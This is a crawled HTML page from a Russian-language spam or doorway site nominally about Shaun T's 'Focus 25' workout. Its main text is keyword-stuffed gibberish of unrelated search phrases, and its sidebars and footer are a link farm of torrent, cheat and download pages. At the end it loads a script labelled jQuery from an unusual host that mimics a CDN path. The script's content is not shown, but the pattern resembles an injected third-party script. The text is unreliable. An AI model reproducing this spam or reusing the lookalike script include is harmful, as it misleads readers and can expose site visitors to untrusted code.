

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-smotret-shon-ti-fokus-25-alfa.html
body_size: 2165
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Смотреть шон ти фокус 25 альфа - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Смотреть шон ти фокус 25 альфа</h2>
                            </header>
                            <p>Неожиданно Шон Ти представил программу Focus 25 состоящую из тренировок продолжительностью. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Неожиданно Шон Ти представил программу Focus 25 состоящую из тренировок продолжительностью. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-simulyator-boksera-igrat.html">Симулятор боксера играть</a></li>
                                <li><a href="wkx-skachat-torrent-ne-zarekaysya-61-seriya.html">Скачать торрент не зарекайся 61 серия</a></li>
                                <li><a href="wkx-drayvery-dlya-fonarikov.html">Драйверы для фонариков</a></li>
                                <li><a href="wkx-kirov-isupovskaya-raspisanie.html">Киров исуповская расписание</a></li>
                                <li><a href="wkx-film-derzost-skachat-torrent.html">Фильм дерзость скачать торрент</a></li>
                                <li><a href="wkx-programma-dlya-podscheta-pribyli-ot-prodazh.html">Программа для подсчета прибыли от продаж</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Тренировка Шона Ти - Фокус 25, смотреть видео онлайн.</li>
<li>Wall.</li>
<li>Психология и психотерапия Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-kopatel-onlayn-chity-cheat-engine.html">Копатель онлайн читы cheat engine</a></li>
                                            <li><a href="wkx-speedfan-rus-portable-torrent.html">Speedfan rus portable torrent</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-igru-golodnye-vorony-2-besplatno.html">Скачать игру голодные вороны 2 бесплатно</a></li>
                                            <li><a href="wkx-tnp4g433-shema.html">Tnp4g433 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-knigi-po-ustnomu-schetu.html">Книги по устному счету</a></li>
                                            <li><a href="wkx-loc-doc-skachat-albom.html">Loc doc скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-igra-ne-idet-na-windows-10.html">Игра не идет на windows 10</a></li>
                                            <li><a href="wkx-roman-zlotnikov-gron-1-audiokniga.html">Роман злотников грон 1 аудиокнига</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
